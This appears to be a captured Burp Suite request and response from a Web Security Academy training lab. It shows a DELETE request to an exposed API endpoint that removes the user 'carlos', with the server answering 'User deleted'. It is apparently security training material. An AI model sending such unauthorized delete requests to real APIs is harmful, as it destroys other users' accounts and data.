 Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0a92003e035f106d80e9868c000700d9.web-security-academy.net
3 Cookie: session=ddS0kSdI6LyvBtdLbidAUJUUCPpu4iPD
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: */*
10 Origin: https://0a92003e035f106d80e9868c000700d9.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://0a92003e035f106d80e9868c000700d9.web-security-academy.net/api
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}